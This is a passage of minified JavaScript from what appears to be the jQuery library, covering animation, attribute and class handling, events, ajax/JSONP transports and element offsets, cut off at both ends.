d.map(c,Ye,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(Ge,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return U(n.elem,e,_.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(L);for(var n,r=0,i=e.length;i>r;r++)n=e[r],Ge.tweeners[n]=Ge.tweeners[n]||[],Ge.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,u,l,c=this,f={},p=e.style,h=e.nodeType&&z(e),g=R.get(e,"fxshow");for(r in n.queue||(null==(a=d._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,d.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(l=d.css(e,"display"))?R.get(e,"olddisplay")||Ce(e.nodeName):l)&&"none"===d.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),t)if(i=t[r],Xe.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;h=!0}f[r]=g&&g[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(f))"inline"===("none"===l?Ce(e.nodeName):l)&&(p.display=l);else for(r in g?"hidden"in g&&(h=g.hidden):g=R.access(e,"fxshow",{}),o&&(g.hidden=!h),h?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in R.remove(e,"fxshow"),f)d.style(e,t,f[t])}),f)s=Ye(h?g[r]:0,r,c),r in g||(g[r]=s.start,h&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?Ge.prefilters.unshift(e):Ge.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),s=function(){var t=Ge(this,d.extend({},e),o);(i||R.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,s=R.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&ze.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=R.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,s=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;s>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(Ve(t,!0),e,r,i)}}),d.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=0,n=d.timers;for(Be=d.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||d.fx.stop(),Be=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){_e||(_e=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(_e),_e=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select"),n=t.appendChild(r.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=n.selected,t.disabled=!0,f.optDisabled=!n.disabled,(e=r.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var Qe,Je=d.expr.attrHandle;d.fn.extend({attr:function(e,t){return O(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?Qe:void 0)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(L);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),Qe={set:function(e,t,n){return!1===t?d.removeAttr(e,n):e.setAttribute(n,n),n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Je[t]||d.find.attr;Je[t]=function(e,t,r){var i,o;return r||(o=Je[t],Je[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,Je[t]=o),i}});var Ke=/^(?:input|select|textarea|button)$/i,Ze=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return O(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[d.propFix[e]||e]})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Ke.test(e.nodeName)||Ze.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this});var et=/[\t\r\n\f]/g;function tt(e){return e.getAttribute&&e.getAttribute("class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,tt(this)))});if("string"==typeof e&&e)for(t=e.match(L)||[];n=this[u++];)if(i=tt(n),r=1===n.nodeType&&(" "+i+" ").replace(et," ")){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=d.trim(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,tt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(L)||[];n=this[u++];)if(i=tt(n),r=1===n.nodeType&&(" "+i+" ").replace(et," ")){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=d.trim(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,tt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(L)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=tt(this))&&R.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":R.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(n)+" ").replace(et," ").indexOf(t)>-1)return!0;return!1}});var nt=/\r/g,rt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(nt,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(rt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,s=o?null:[],a=o?i+1:r.length,u=0>i?a:o?i:0;a>u;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),s=i.length;s--;)((r=i[s]).selected=d.inArray(d.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){return d.isArray(t)?e.checked=d.inArray(d(e).val(),t)>-1:void 0}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var it=/^(?:focusinfocus|focusoutblur)$/;d.extend(d.event,{trigger:function(t,n,i,o){var s,a,u,l,f,p,h,g=[i||r],v=c.call(t,"type")?t.type:t,m=c.call(t,"namespace")?t.namespace.split("."):[];if(a=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!it.test(v+d.event.triggered)&&(v.indexOf(".")>-1&&(m=v.split("."),v=m.shift(),m.sort()),f=v.indexOf(":")<0&&"on"+v,(t=t[d.expando]?t:new d.Event(v,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),h=d.event.special[v]||{},o||!h.trigger||!1!==h.trigger.apply(i,n))){if(!o&&!h.noBubble&&!d.isWindow(i)){for(l=h.delegateType||v,it.test(l+v)||(a=a.parentNode);a;a=a.parentNode)g.push(a),u=a;u===(i.ownerDocument||r)&&g.push(u.defaultView||u.parentWindow||e)}for(s=0;(a=g[s++])&&!t.isPropagationStopped();)t.type=s>1?l:h.bindType||v,(p=(R.get(a,"events")||{})[t.type]&&R.get(a,"handle"))&&p.apply(a,n),(p=f&&a[f])&&p.apply&&F(a)&&(t.result=p.apply(a,n),!1===t.result&&t.preventDefault());return t.type=v,o||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(g.pop(),n)||!F(i)||f&&d.isFunction(i[v])&&!d.isWindow(i)&&((u=i[f])&&(i[f]=null),d.event.triggered=v,i[v](),d.event.triggered=void 0,u&&(i[f]=u)),t.result}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t)}}),d.fn.extend({trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?d.event.trigger(e,t,n,!0):void 0}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),f.focusin="onfocusin"in e,f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=R.access(r,t);i||r.addEventListener(e,n,!0),R.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=R.access(r,t)-1;i?R.access(r,t,i):(r.removeEventListener(e,n,!0),R.remove(r,t))}}});var ot=e.location,st=d.now(),at=/\?/;d.parseJSON=function(e){return JSON.parse(e+"")},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var ut=/#.*$/,lt=/([?&])_=[^&]*/,ct=/^(.*?):[ \t]*([^\r\n]*)$/gm,ft=/^(?:GET|HEAD)$/,pt=/^\/\//,dt={},ht={},gt="*/".concat("*"),vt=r.createElement("a");function mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(L)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function yt(e,t,n,r){var i={},o=e===ht;function s(a){var u;return i[a]=!0,d.each(e[a]||[],function(e,a){var l=a(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),s(l),!1)}),u}return s(t.dataTypes[0])||!i["*"]&&s("*")}function xt(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&d.extend(!0,e,r),e}vt.href=ot.href,d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ot.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ot.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":gt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?xt(xt(e,d.ajaxSettings),t):xt(d.ajaxSettings,e)},ajaxPrefilter:mt(dt),ajaxTransport:mt(ht),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,s,a,u,l,c,f,p=d.ajaxSetup({},n),h=p.context||p,g=p.context&&(h.nodeType||h.jquery)?d(h):d.event,v=d.Deferred(),m=d.Callbacks("once memory"),y=p.statusCode||{},x={},b={},w=0,T="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!a)for(a={};t=ct.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=b[n]=b[n]||e,x[e]=t),this},overrideMimeType:function(e){return w||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>w)for(t in e)y[t]=[y[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),k(0,t),this}};if(v.promise(C).complete=m.add,C.success=C.done,C.error=C.fail,p.url=((t||p.url||ot.href)+"").replace(ut,"").replace(pt,ot.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=d.trim(p.dataType||"*").toLowerCase().match(L)||[""],null==p.crossDomain){l=r.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=vt.protocol+"//"+vt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=d.param(p.data,p.traditional)),yt(dt,p,n,C),2===w)return C;for(f in(c=d.event&&p.global)&&0==d.active++&&d.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!ft.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(at.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=lt.test(o)?o.replace(lt,"$1_="+st++):o+(at.test(o)?"&":"?")+"_="+st++)),p.ifModified&&(d.lastModified[o]&&C.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&C.setRequestHeader("If-None-Match",d.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+gt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,C,p)||2===w))return C.abort();for(f in T="abort",{success:1,error:1,complete:1})C[f](p[f]);if(i=yt(ht,p,n,C)){if(C.readyState=1,c&&g.trigger("ajaxSend",[C,p]),2===w)return C;p.async&&p.timeout>0&&(u=e.setTimeout(function(){C.abort("timeout")},p.timeout));try{w=1,i.send(x,k)}catch(e){if(!(2>w))throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,a){var l,f,x,b,T,k=n;2!==w&&(w=2,u&&e.clearTimeout(u),i=void 0,s=a||"",C.readyState=t>0?4:0,l=t>=200&&300>t||304===t,r&&(b=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(p,C,r)),b=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if((a=i.split(" "))[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(p,b,C,l),l?(p.ifModified&&((T=C.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=T),(T=C.getResponseHeader("etag"))&&(d.etag[o]=T)),204===t||"HEAD"===p.type?k="nocontent":304===t?k="notmodified":(k=b.state,f=b.data,l=!(x=b.error))):(x=k,!t&&k||(k="error",0>t&&(t=0))),C.status=t,C.statusText=(n||k)+"",l?v.resolveWith(h,[f,k,C]):v.rejectWith(h,[C,k,x]),C.statusCode(y),y=void 0,c&&g.trigger(l?"ajaxSuccess":"ajaxError",[C,p,l?f:x]),m.fireWith(h,[C,k]),c&&(g.trigger("ajaxComplete",[C,p]),--d.active||d.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){var t;return d.isFunction(e)?this.each(function(t){d(this).wrapAll(e.call(this,t))}):(this[0]&&(t=d(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return!d.expr.filters.visible(e)},d.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var bt=/%20/g,wt=/\[\]$/,Tt=/\r?\n/g,Ct=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function Et(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||wt.test(e)?r(e,i):Et(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Et(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Et(n,e[n],t,i);return r.join("&").replace(bt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&kt.test(this.nodeName)&&!Ct.test(e)&&(this.checked||!V.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Nt={0:200,1223:204},St=d.ajaxSettings.xhr();f.cors=!!St&&"withCredentials"in St,f.ajax=St=!!St,d.ajaxTransport(function(t){var n,r;return f.cors||St&&!t.crossDomain?{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];for(s in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Nt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}:void 0}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),d.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(i,o){t=d("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}});var jt=[],Dt=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=jt.pop()||d.expando+"_"+st++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,s,a=!1!==t.jsonp&&(Dt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dt.test(t.data)&&"data");return a||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Dt,"$1"+i):!1!==t.jsonp&&(t.url+=(at.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||d.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){s=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,jt.push(i)),s&&d.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=C.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ee([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var At=d.fn.load;function qt(e){return d.isWindow(e)?e:9===e.nodeType&&e.defaultView}d.fn.load=function(e,t,n){if("string"!=typeof e&&At)return At.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=d.trim(e.slice(a)),e=e.slice(0,a)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),a=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(s=(r=c.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},a))),null!=t.top&&(f.top=t.top-a.top+s),null!=t.left&&(f.left=t.left-a.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r=this[0],i={top:0,left:0},o=r&&r.ownerDocument;return o?(t=o.documentElement,d.contains(t,r)?(i=r.getBoundingClientRect(),n=qt(o),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===d.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(r=e.offset()),r.top+=d.css(e[0],"borderTopWidth",!0),r.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-d.css(n,"marginTop",!0),left:t.left-r.left-d.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===d.css(e,"position");)e=e.offsetParent;return e||je})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;d.fn[e]=function(r){return O(this,function(e,r,i){var o=qt(e);return void 